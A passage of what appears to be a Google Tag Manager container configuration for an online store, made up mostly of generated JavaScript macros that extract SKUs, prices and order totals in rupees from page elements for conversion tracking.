headdi=",["escape",["macro",324],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",325],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"price\"))return headdj=",["escape",["macro",325],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",326],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"price\"))return headdk=",["escape",["macro",326],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",327],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"price\"))return headdl=",["escape",["macro",327],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",328],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"price\"))return headdm=",["escape",["macro",328],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",329],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",329],8,16],".includes(\"price\"))return headdn=",["escape",["macro",329],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",330],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"price\"))return headdo=",["escape",["macro",330],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",331],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"price\"))return headdp=",["escape",["macro",331],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",332],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"price\"))return headdq=",["escape",["macro",332],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",333],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"price\"))return headdr=",["escape",["macro",333],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",334],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",334],8,16],".includes(\"price\"))return headds=",["escape",["macro",334],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",335],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"price\"))return headdt=",["escape",["macro",335],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",336],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"price\"))return headdu=",["escape",["macro",336],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",337],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"price\"))return headdv=",["escape",["macro",337],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",338],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"price\"))return headdw=",["escape",["macro",338],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",339],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",339],8,16],".includes(\"price\"))return headdx=",["escape",["macro",339],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",340],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"price\"))return headdy=",["escape",["macro",340],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",341],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"price\"))return headdz=",["escape",["macro",341],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",342],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"price\"))return headea=",["escape",["macro",342],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",343],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"price\"))return headeb=",["escape",["macro",343],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",344],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",344],8,16],".includes(\"price\"))return headec=",["escape",["macro",344],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",345],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"price\"))return headed=",["escape",["macro",345],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",346],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"price\"))return headee=",["escape",["macro",346],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",347],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"price\"))return headef=",["escape",["macro",347],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",348],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"price\"))return headeg=",["escape",["macro",348],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",349],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",349],8,16],".includes(\"price\"))return headeh=",["escape",["macro",349],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",350],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"price\"))return headei=",["escape",["macro",350],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",351],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"price\"))return headej=",["escape",["macro",351],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",352],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"price\"))return headek=",["escape",["macro",352],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",353],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"price\"))return headel=",["escape",["macro",353],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",354],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",354],8,16],".includes(\"price\"))return headem=",["escape",["macro",354],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",355],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"price\"))return headen=",["escape",["macro",355],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",356],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"price\"))return headeo=",["escape",["macro",356],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",357],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"price\"))return headep=",["escape",["macro",357],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",358],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"price\"))return headeq=",["escape",["macro",358],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",359],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",359],8,16],".includes(\"price\"))return header=",["escape",["macro",359],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",360],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"price\"))return heades=",["escape",["macro",360],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",361],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"price\"))return headet=",["escape",["macro",361],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",362],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"price\"))return headeu=",["escape",["macro",362],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",363],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"price\"))return headev=",["escape",["macro",363],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",364],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",364],8,16],".includes(\"price\"))return headew=",["escape",["macro",364],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",365],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"price\"))return headex=",["escape",["macro",365],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",366],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"price\"))return headey=",["escape",["macro",366],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",367],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"price\"))return headez=",["escape",["macro",367],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",368],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"price\"))return headfa=",["escape",["macro",368],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",369],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",369],8,16],".includes(\"price\"))return headfb=",["escape",["macro",369],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",370],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"price\"))return headfc=",["escape",["macro",370],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",371],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"price\"))return headfd=",["escape",["macro",371],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",372],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"price\"))return headfe=",["escape",["macro",372],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",373],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"price\"))return headff=",["escape",["macro",373],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",374],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",374],8,16],".includes(\"price\"))return headfg=",["escape",["macro",374],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",375],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"price\"))return headfh=",["escape",["macro",375],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",376],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"price\"))return headfi=",["escape",["macro",376],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",377],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"price\"))return headfj=",["escape",["macro",377],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",378],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"price\"))return headfk=",["escape",["macro",378],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",379],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",379],8,16],".includes(\"price\"))return headfl=",["escape",["macro",379],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",380],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"price\"))return headfm=",["escape",["macro",380],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",381],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"price\"))return headfn=",["escape",["macro",381],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",382],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"price\"))return headfo=",["escape",["macro",382],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",383],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"price\"))return headfp=",["escape",["macro",383],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",384],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",384],8,16],".includes(\"price\"))return headfq=",["escape",["macro",384],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",385],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"price\"))return headfr=",["escape",["macro",385],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",386],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"price\"))return headfs=",["escape",["macro",386],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",387],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"price\"))return headft=",["escape",["macro",387],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",388],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"price\"))return headfu=",["escape",["macro",388],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",389],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",389],8,16],".includes(\"price\"))return headfv=",["escape",["macro",389],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",390],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"price\"))return headfw=",["escape",["macro",390],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",391],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"price\"))return headfx=",["escape",["macro",391],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",392],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"price\"))return headfy=",["escape",["macro",392],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",393],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"price\"))return headfz=",["escape",["macro",393],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",394],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",394],8,16],".includes(\"price\"))return headga=",["escape",["macro",394],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",395],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"price\"))return headgb=",["escape",["macro",395],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",396],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"price\"))return headgc=",["escape",["macro",396],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",397],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"price\"))return headgd=",["escape",["macro",397],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",398],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"price\"))return headge=",["escape",["macro",398],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",399],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",399],8,16],".includes(\"price\"))return headgf=",["escape",["macro",399],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",400],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"price\"))return headgg=",["escape",["macro",400],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",401],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"price\"))return headgh=",["escape",["macro",401],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",402],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"price\"))return headgi=",["escape",["macro",402],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",403],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"price\"))return headgj=",["escape",["macro",403],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",404],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",404],8,16],".includes(\"price\"))return headgk=",["escape",["macro",404],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",405],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"price\"))return headgl=",["escape",["macro",405],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",406],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"price\"))return headgm=",["escape",["macro",406],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",407],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"price\"))return headgn=",["escape",["macro",407],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",408],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"price\"))return headgo=",["escape",["macro",408],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",409],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",409],8,16],".includes(\"price\"))return headgp=",["escape",["macro",409],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",410],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"price\"))return headgq=",["escape",["macro",410],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",411],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"price\"))return headgr=",["escape",["macro",411],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2)})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",412],8,16],")})();"]},{"function":"__d","vtp_elementSelector":"p.price","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",414],8,16],".replace(\" \",\"\").replace(\",\",\"\").replace(\"\\u20b9\",\"\")})();"]},{"function":"__c","vtp_value":"306886690"},{"function":"__c","vtp_value":"I0FECPCenvECEKLwqpIB"},{"function":"__d","vtp_elementSelector":"li.order \u003E strong","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"li.total strong span.woocommerce-Price-amount.amount","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",419],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\"))})();"]},{"function":"__c","vtp_value":"E4z4CI_fnfECEKLwqpIB"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseFloat(document.querySelector(\".woocommerce-order-overview__order\").innerText.replace(\/[^0-9.]\/g,\"\"))})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseFloat(document.querySelector(\".woocommerce-Price-amount\").innerText.replace(\/[^0-9.]\/g,\"\"))})();"]},{"function":"__e"},{"function":"__c","vtp_value":"E4z4CI_fnfECEKLwqpIB"},{"function":"__j","vtp_name":"meta"},{"function":"__d","vtp_elementSelector":"div.woocommerce-variation.single_variation \u003E div.woocommerce-variation-price \u003E span \u003E span.woocommerce-Price-amount.amount \u003E bdi","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"div.price-wrapper \u003E p \u003E ins \u003E span \u003E bdi","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",428],8,16],".replace(\"\\u20b9\",\"\").replace(\",\",\"\"))})();"]},{"function":"__d","vtp_elementSelector":"span.order_total","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){try{return amount=",["escape",["macro",430],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\")}catch(a){return amount=\"null\"}})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",430],8,16],".line_items[0].product_id})();"]},{"function":"__c","vtp_value":"501482550892212"},{"function":"__d","vtp_elementSelector":"span.product_id","vtp_selectorType":"CSS"},{"function":"__c","vtp_value":"687605625697018"},{"function":"__c","vtp_value":"INR"},{"function":"__d","vtp_elementSelector":"div.woocommerce-variation.single_variation \u003E div.woocommerce-variation-price \u003E span \u003E ins \u003E span \u003E bdi","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",429],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\")})();"]},{"function":"__d","vtp_elementSelector":"span.sku","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"div.single-product-main.clearfix.side-thumbs \u003E div.summary.entry-summary \u003E div.woocommerce-product-details__short-description \u003E p:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",434],8,16],")})();"]},{"function":"__j","vtp_name":"meta"},{"function":"__jsm","vtp_javascript":["template","(function(){return",["escape",["macro",442],8,16],".availability})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",1],8,16],";if(a.includes(\"threepiececompany\"))return ",["escape",["macro",419],8,16],".replace(\"\\u20b9\",\"\").replace(\",\",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",419],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\"))})();"]},{"function":"__d","vtp_elementSelector":"#grey-it-out \u003E div \u003E div \u003E div \u003E div","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",1],8,16],";if(a.includes(\"threepiececompany\"))return ",["escape",["macro",418],8,16],".split(\":\")[1].replace(\" \",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",1],8,16],".split(\"?variant\\x3d\")[1].split(\"\\x26\")[0])})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return id=",["escape",["macro",426],8,16],".product.id})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return 1\u003C",["escape",["macro",448],8,16],"?",["escape",["macro",448],8,16],":",["escape",["macro",449],8,16],"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",426],8,16],".product.variants})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){for(var a=0;a+=1;)if(",["escape",["macro",451],8,16],"[a].id==",["escape",["macro",450],8,16],")return 